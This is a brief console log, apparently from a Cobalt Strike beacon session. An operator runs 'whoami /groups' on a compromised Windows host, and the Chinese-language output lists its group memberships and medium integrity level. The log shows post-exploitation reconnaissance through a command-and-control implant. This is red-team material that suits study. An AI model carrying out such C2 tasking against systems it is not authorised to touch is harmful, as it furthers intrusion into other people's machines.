 beacon> shell whoami/groups
[*] Tasked beacon to run: whoami/groups
[+] host called home, sent: 44 bytes
[+] received output:
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组